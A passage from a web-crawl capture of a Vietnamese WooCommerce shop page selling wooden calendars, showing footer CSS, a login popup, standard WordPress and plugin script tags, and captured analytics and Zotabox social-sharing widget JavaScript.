                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
        
        
                
        
                    <!-- location left right -->
            <style>
                #button-contact-vr {
                    right: 0;
                }

                .phone-bar a {
                    left: auto;
                    right: 30px;
                    padding: 8px 55px 7px 15px;
                }

                #button-contact-vr.active #gom-all-in-one .button-contact {
                    margin-left: 100%;
                }
            </style>
        
        
        
                    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="5132684c19" /><input type="hidden" name="_wp_http_referer" value="/happy-land-chon-lich-go-phong-thuy-lam-qua-tang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://lichgotet.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/lichgotet.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=2.1.6" id="jquery.validate-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https://lichgotet.com/wp-admin/admin-ajax.php","siteurl":"https://lichgotet.com","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":",","num_decimals":"0","price_thousand":".","currency_format":"\u20ab","qty_text":"S\u1ed1 l\u01b0\u1ee3ng","name_text":"H\u1ecd v\u00e0 t\u00ean l\u00e0 b\u1eaft bu\u1ed9c","phone_text":"S\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text":"Nh\u1eadp l\u1ea1i s\u1ed1 \u0111i\u1ec7n tho\u1ea1i l\u00e0 b\u1eaft bu\u1ed9c","valid_phone_text_equalto":"Vui l\u00f2ng nh\u1eadp l\u1ea1i c\u00f9ng s\u1ed1 \u0111i\u1ec7n tho\u1ea1i","email_text":"Email l\u00e0 b\u1eaft bu\u1ed9c","quan_text":"Qu\u1eadn huy\u1ec7n l\u00e0 b\u1eaft bu\u1ed9c","xa_text":"X\u00e3/Ph\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c","address_text":"S\u1ed1 nh\u00e0, t\u00ean \u0111\u01b0\u1eddng l\u00e0 b\u1eaft bu\u1ed9c"};
//# sourceURL=devvn-quickbuy-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=2.1.6" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u0110\u1ea7y \u0110\u1ee7","visibility_hide":"R\u00fat G\u1ecdn","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://lichgotet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://lichgotet.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://lichgotet.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://lichgotet.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-06-22 05:02:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u m\u1ea1nh h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lichgotet.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lichgotet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lichgotet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 10:34:33 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=215781429&t=pageview&_s=1&dl=https%3A%2F%2Flichgotet.com%2Fhappy-land-chon-lich-go-phong-thuy-lam-qua-tang%2F&ul=en-us%40posix&dt=Happy%20Land%20Ch%E1%BB%8Dn%20L%E1%BB%8Bch%20G%E1%BB%97%20Phong%20Th%E1%BB%A7y%20L%C3%A0m%20Q%C3%B9a%20T%E1%BA%B7ng%20-%20L%E1%BB%8Bch%20G%E1%BB%97%20T%E1%BA%BFt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1684039872&gjid=105738206&cid=279802764.1768776825&tid=UA-79009335-2&_gid=116380359.1768776825&_r=1&_slc=1&z=1216389297
body_size: -450
content:
2,cG-22CXVYMSXV

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.zbcdn.net/__kbcqpkn/social_mobile_tool/default.js
body_size: 6463
content:
!function(require,define){var DOMAIN,CUSTOMER,ZOTABOX,DOMAIN_STATIC_DIR,DOMAIN_CACHE_DIR,Stats,_,async,Class,Widget,DomainRules,Sly,CookieManager,Request,jQuery;define("Widgets.SocialMobileTool.Default",["Depd.PinterestDialog","Depd.ZBLib"],function(t,e){return Zotabox.Widget.extend({ZBLib:null,render:function(){var o=this;this.ZBLib=new e,this.correctButtonConfig();var i=o.getBrightness(o.data.tab_color)<70?"#ffffff":"#212121";Zotabox.getMobileButton().onSwiperBarReady=function(t){(t=Sly(".swiper-slide > a").search(t.container[0])).length,_.each(t,function(t){1==o.data.is_color&&(Zotabox.Core.jQuery(t).css({"background-color":o.data.tab_color}),Zotabox.Core.jQuery(t).find("i").css({color:i})),Zotabox.addEvent("click",t,function(t){o.ZBLib.regWidgetClickThrough(o.data.widget_id),Zotabox.Stats.sendEvents2("TC",o.data.monitor_id,o.data.widget_id)})})},Zotabox.isPreview()&&_.isFunction(window.openPreviewBySize)&&window.openPreviewBySize(360,640)},getBrightness:function(t){var o=parseInt(t.slice(1,3),16),i=parseInt(t.slice(3,5),16),t=parseInt(t.slice(5,7),16);return parseInt((.299*o+.587*i+.114*t)/255*100)},getLocation:function(t){return _.isEmpty(t)?null:(t=t.match(/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/))&&{protocol:t[1],host:t[2],hostname:t[3],port:t[4],pathname:t[5],search:t[6],hash:t[7]}},getDefaultData:function(t,o){var i="";0==_.isEmpty(this.data.default_message)&&"null"!=this.data.default_message&&(i=this.data.default_message.replace("#url","\n"+window.location.href),i=encodeURIComponent(i)),"#"==o&&(o="");var e=encodeURIComponent(window.document.title+" \n"+window.location.href),n="https://www.instagram.com/"+this.data.button_config.instagram_username;null!=this.getLocation(this.data.button_config.instagram_username)&&(n=this.data.button_config.instagram_username);var a=(a=(a=this.ZBLib.convertUrl(this.data.button_config.facebook_fanpage)).replace("www.","")).replace("facebook.com","m.me"),l=(l=(l=(l=_.isEmpty(this.data.button_config.whatsapp_contact_id)?"":this.data.button_config.whatsapp_contact_id.replace("+","")).replace(/^0.*?/gm,"")).replace(/-/gm,"")).replace(/ /g,"");return o=this._isMobileSafari()?this._parseLink("javascript",this.data.button_config.email_address?'parent.document.location.href="mailto:'+this.data.button_config.email_address+'"':null,!1,'alert("Please configure your recipient email address");'):this._parseLink("mailto",this.data.button_config.email_address,!1,'alert("Please configure your recipient email address");'),0==_.isEmpty(i)&&(o+="?subject="+i),{google_plus_one:{position:"1",deeplink:"https://plus.google.com/share?url="+window.location.href,name:"google_plus_one",label:"Google Plus",on:"0",placeholder:"",target:"_blank",align:"right",domain_config:"",color:"#DE4B39",iconColor:"#fff",icon:"icon-010"},phone:{position:"2",deeplink:(this._isMobileSafari(),this._parseLink("tel",this.data.button_config.phone_number,!1,'alert("Please configure your phone number");')),name:"phone",label:"Phone",on:"0",placeholder:"Your phone number",target:"_top",align:"right",domain_config:"phone_number",color:"#33C96E",iconColor:"#fff",icon:"icon-019"},custom_link:{name:"custom_link",label:"Phone",position:"2",on:"0",deeplink:this.ZBLib.convertUrl(this._parseLink("",this.data.custom_link,!1,'alert("Please configure your custom page URL");')),placeholder:"Eg. http://example.com/page",target:"_blank",align:"right",domain_config:"",color:"#9C27B0",iconColor:"#fff",icon:"icon-050"},instagram:{name:"instagram",label:"Instagram",position:"3",on:"0",deeplink:n,placeholder:"Your instagram username",target:"_blank",align:"right",domain_config:"instagram_username",color:"#d3307c",iconColor:"#fff",icon:"icon-091"},whatsapp_call:{position:"4",deeplink:"https://wa.me/"+l+"/?text="+(_.isEmpty(i)?e:i),name:"whatsapp_call",label:"Whatsapp",on:"0",placeholder:"Your whatsapp phone number",target:"_top",align:"right",domain_config:"whatsapp_contact_id",color:"#26D367",iconColor:"#fff",icon:"icon-024"},line:{name:"line",label:"Line",position:"5",on:"0",deeplink:_.isEmpty(this.data.button_config.line_url)?"#":this.ZBLib.convertUrl(this.data.button_config.line_url),placeholder:"",target:"_top",align:"right",domain_config:"line_url",color:"#00b900",iconColor:"#fff",icon:"icon-092"},email:{name:"email",label:"Email",position:"6",on:"0",deeplink:o,placeholder:"Your email address",target:"_top",align:"right",domain_config:"email_address",color:"#EA2425",iconColor:"#fff",icon:"icon-013"},skype:{name:"skype",label:"Skype",position:"7",on:"0",deeplink:(this._isMobileSafari(),this._parseLink("skype",this.data.button_config.skype_profile_name?this.data.button_config.skype_profile_name+"?chat&topic="+window.location.href:null,!1,'alert("Please configure your Skype username");')),placeholder:"Your Skype username",target:"_top",align:"right",domain_config:"skype_profile_name",color:"#01AEF2",iconColor:"#fff",icon:"icon-021"},youtube:{name:"youtube",label:"Youtube",position:"8",on:"0",deeplink:this._parseLink("",this.data.button_config.youtube_channel_url,!1,'alert("Please configure your youtube channel");'),placeholder:"Eg. http://youtube.com/channel/example",target:"_blank",align:"right",domain_config:"youtube_channel_url",color:"#BD0000",iconColor:"#fff",icon:"icon-016"},sms:{name:"sms",label:"SMS",position:"9",on:"0",deeplink:(this._isMobileSafari(),this._parseLink("sms",this.data.button_config.sms_number,!1,'alert("Please configure your SMS number");')),placeholder:"Your SMS number",target:"_top",align:"right",domain_config:"sms_number",color:"#FAAC30",iconColor:"#fff",icon:"icon-003"},facebook_send:{name:"facebook_send",label:"Facebook Send",position:"10",on:"0",deeplink:"https://www.facebook.com/v2.4/dialog/send?app_id=&display=popup&e2e={}&link="+window.location.href+"&locale=en_US&sdk=joey&version=v2.4&next=",placeholder:"",target:"_blank",align:"right",domain_config:"facebook_fanpage",color:"#0083FE",iconColor:"#fff",icon:"icon-004"},facebook:{name:"facebook",label:"Facebook",position:"11",on:"0",deeplink:"http://www.facebook.com/share.php?u="+window.location.href,placeholder:"",target:"_blank",align:"right",domain_config:"",color:"#3B5999",iconColor:"#fff",icon:"icon-009"},twitter:{name:"twitter",label:"Twitter",position:"12",on:"0",deeplink:"http://twitter.com/intent/tweet?text="+e,placeholder:"",target:"_blank",align:"right",domain_config:"",color:"#000000",iconColor:"#fff",icon:"icon-134"},whatsapp:{position:"13",deeplink:"https://wa.me?text="+e,name:"whatsapp",label:"Whatsapp (Share)",on:"0",placeholder:"",target:"_top",align:"right",domain_config:"",color:"#26D367",iconColor:"#fff",icon:"icon-024"},pinterest:{name:"pinterest",label:"Pinterest",position:"14",on:"0",deeplink:"javascript:window.parent.Zotabox.getWidgetById("+this._id+").openPinImageDialog();",placeholder:"",target:"_blank",align:"right",domain_config:"",color:"#CB2026",iconColor:"#fff",icon:"icon-007"},linked_in:{name:"linked_in",label:"Linked In",position:"15",on:"0",deeplink:"http://www.linkedin.com/shareArticle?mini=true&url="+window.location.href,placeholder:"",target:"_blank",align:"right",domain_config:"",color:"#007BB6",iconColor:"#fff",icon:"icon-012"},blogger:{name:"blogger",label:"Blogger",position:"16",on:"0",deeplink:"https://www.blogger.com/blog-this.g?u="+window.location.href+"&t="+window.location.href+"&n="+window.document.title,placeholder:"",target:"_blank",align:"right",domain_config:"",color:"#FE8831",iconColor:"#fff",icon:"icon-008"},tumblr:{name:"tumblr",label:"Tumblr",position:"17",on:"0",deeplink:"http://www.tumblr.com/share?v=3&u="+window.location.href,placeholder:"",target:"_blank",align:"right",domain_config:"",color:"#32506D",iconColor:"#fff",icon:"icon-022"},reddit:{name:"reddit",label:"Reddit",position:"18",on:"0",deeplink:"http://www.reddit.com/submit?url="+window.location.href,placeholder:"",target:"_blank",align:"right",domain_config:"",color:"#ED4000",iconColor:"#fff",icon:"icon-020"},viber:{name:"viber",label:"Viber",position:"19",on:"0",deeplink:(this._isMobileSafari(),this._parseLink("viber","forward?text="+e,!0)),placeholder:"",target:"_top",align:"right",domain_config:"viber_phone_number",color:"#8F5DB4",iconColor:"#fff",icon:"icon-023"},telegram:{name:"telegram",label:"Telegram",position:"20",on:"0",deeplink:_.isEmpty(this.data.button_config.telegram_user_name)?"#":"https://telegram.me/"+this.data.button_config.telegram_user_name,placeholder:"",target:"_top",align:"right",domain_config:"telegram_user_name",color:"#2ca5e0",iconColor:"#fff",icon:"icon-103"},viber_sms:{name:"viber_sms",label:"Viber",position:"21",on:"0",deeplink:_.isEmpty(this.data.button_config.viber_phone_number)?"":"viber://add?number="+this.data.button_config.viber_phone_number.replace("+",""),placeholder:"",target:"_top",align:"right",domain_config:"viber_phone_number",color:"#8F5DB4",iconColor:"#fff",icon:"icon-104"},snapchat:{name:"snapchat",label:"Snapchat",position:"21",on:"0",deeplink:_.isEmpty(this.data.button_config.snapchat_user_name)?"#":"snapchat://add/"+this.data.button_config.snapchat_user_name,placeholder:"",target:"_top",align:"right",domain_config:"snapchat_user_name",color:"#FFEA00",iconColor:"#fff",icon:"icon-107"},messenger:{name:"messenger",label:"Messenger",position:"21",on:"0",deeplink:_.isEmpty(a)||"#"==a?this._parseLink("javascript",'alert("Please configure your Facebook page 